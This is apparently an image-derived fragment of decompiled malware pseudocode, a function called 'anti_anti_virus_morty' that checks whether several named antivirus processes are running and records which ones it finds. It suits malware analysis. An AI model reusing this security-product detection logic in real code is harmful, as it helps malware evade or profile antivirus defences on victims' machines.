 1 CHAR *anti_anti_virus_morty()
2 {
3 CHAR v1; // [sp+8h] [bp-Ch]@24
4 char v2; // [sp+9h] [bp-Bh]@24
5 char v3; // [sp+Ah] [bp-Ah]@24
6 char v4; // [sp+Bh] [bp-9h]@24
7 CHAR String2; // [sp+Ch] [bp-8h]@14
8 char v6; // [sp+Dh] [bp-7h]@14
9 char v7; // [sp+Eh] [bp-6h]@14
10 char v8; // [sp+Fh] [bp-5h]@14
11 char v9; // [sp+10h] [bp-4h]@14
12 char v10; // [sp+11h] [bp-3h]@14
13 char v11; // [sp+12h] [bp-2h]@44
14
15 if ( find_process_name(a360tray_exe) )
16 {
17 *(_DWORD *)a360tray_exe = '\0';
18 lstrcatA(name, a360L);
19 lstrcatA(name, SubStr);
20 }
21 if ( find_process_name(aAvp_exe) )
22 {
23 *(_DWORD *)aAvp_exe = '\0';
24 lstrcatA(name, aI_1);
25 lstrcatA(name, SubStr);
26 }
27 if ( find_process_name(aKvmonxp_exe) )
28 {
29 *(_DWORD *)aKvmonxp_exe = '\0';
30 lstrcatA(name, aN);
31 lstrcatA(name, SubStr);
32 }
33 if ( find_process_name(aRavmond_exe) )
34 {
35 *(_DWORD *)aRavmond_exe = '\0';
36 lstrcatA(name, asc_1002D708);
37 lstrcatA(name, SubStr);
38 }
39 if ( find_process_name(a360sd_exe) )
40 {
41 *(_DWORD *)a360sd_exe = '\0';
42 lstrcatA(name, a360);
43 lstrcatA(name, SubStr);
44 }